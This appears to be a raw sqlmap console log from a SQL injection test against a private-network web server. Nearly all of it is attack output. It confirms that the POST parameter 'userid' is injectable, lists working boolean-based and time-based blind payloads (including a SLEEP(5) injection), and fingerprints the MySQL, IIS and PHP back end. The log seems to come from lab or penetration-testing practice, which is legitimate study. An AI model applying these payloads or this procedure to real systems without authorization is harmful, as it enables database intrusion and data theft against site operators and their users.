 [16:34:53] [INFO] POST parameter 'userid' appears to be 'MySQL >= 5.0.12 AND time-based blind' injectable
[16:34:53] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:34:53] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[16:34:53] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection tec
nique test
[16:34:53] [INFO] target URL appears to have 4 columns in query
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n]
[16:35:09] [INFO] target URL appears to be UNION injectable with 4 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n]
[16:35:12] [INFO] testing 'Generic UNION query (52) - 21 to 40 columns'
[16:35:13] [INFO] testing 'Generic UNION query (52) - 41 to 60 columns'
[16:35:14] [INFO] testing 'Generic UNION query (52) - 61 to 80 columns'
[16:35:14] [INFO] testing 'Generic UNION query (52) - 81 to 100 columns'
[16:35:15] [INFO] testing 'MySQL UNION query (52) - 1 to 20 columns'
[16:35:17] [INFO] testing 'MySQL UNION query (52) - 21 to 40 columns'
[16:35:17] [INFO] testing 'MySQL UNION query (52) - 41 to 60 columns'
[16:35:18] [INFO] testing 'MySQL UNION query (52) - 61 to 80 columns'
[16:35:18] [INFO] testing 'MySQL UNION query (52) - 81 to 100 columns'
[16:35:19] [INFO] checking if the injection point on POST parameter 'userid' is a false positive
POST parameter 'userid' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 629 HTTP(s) requests:
---
Parameter: userid (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: userid=Allen' AND 6021=(SELECT (CASE WHEN (6021=6021) THEN 6021 ELSE (SELECT 5113 UNION SELECT 5294) END))-- WBGe
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: userid=Allen' AND SLEEP(5)-- yvBg
---
[16:35:25] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 10 or 2016
web application technology: ASP.NET, Microsoft IIS 10.0, PHP 5.3.28
back-end DBMS: MySQL >= 5.0.12
[16:35:25] [INFO] fetched data logged to text files under 'C:\Users\eddie\.sqlmap\output\192.168.174.141'
[*] ending @ 16:35:25 /2019-01-31/